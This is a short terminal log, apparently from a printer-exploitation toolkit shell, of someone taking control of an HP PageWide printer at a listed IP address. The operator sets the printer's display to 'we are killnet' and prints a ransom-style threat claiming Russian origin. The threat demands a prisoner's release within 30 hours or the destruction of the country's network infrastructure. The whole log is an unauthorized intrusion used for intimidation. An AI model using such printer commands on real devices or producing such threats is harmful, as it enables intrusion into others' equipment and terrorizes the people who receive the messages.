 Connection to established
Device:   HP PageWide Pro 477dw MFP
Welcome to the pret shell. Type help or ? to list commands.
141.85.212.225:/> display we are killnet
Setting printer's display message to "we are killnet"
141.85.212.225:/> print WE ARE KILLNET
Converting 'WE ARE KILLNET' to pcl format
141.85.212.225:/> print Hello.  We are from Russia, our name is killnet.  We are not you
r enemies!  You should go to the police and tell them they have 30 hours to get our man
out of jail.  If this does not happen, we will turn the network infrastructure of your r
epublic into a heap of useless iron.  Freedom Ioan Feher, See you soon!
Converting 'Hello.  We are from Russia, our name is killnet.  We are not your enemies!
You should go to the police and tell them they have 30 hours to get our man out of jail.
If this does not happen, we will turn the network infrastructure of your republic into
a heap of useless iron.  Freedom Ioan Feher, See you soon!'